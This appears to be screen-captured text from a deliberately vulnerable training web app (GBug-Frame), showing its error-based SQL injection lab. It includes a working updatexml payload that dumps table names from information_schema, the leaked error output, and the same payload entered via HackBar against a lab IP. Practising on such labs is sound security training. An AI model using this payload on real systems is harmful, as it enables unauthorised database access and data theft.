 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~address~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(CONCAT(table_name))FROM(information_schema.tables)WHERE(table_schema='gbug')
limit 0,1),0x7e),1)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(CONCAT(table_name))FROM(information_schema.tables)WHERE(table_schema='gbug') limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All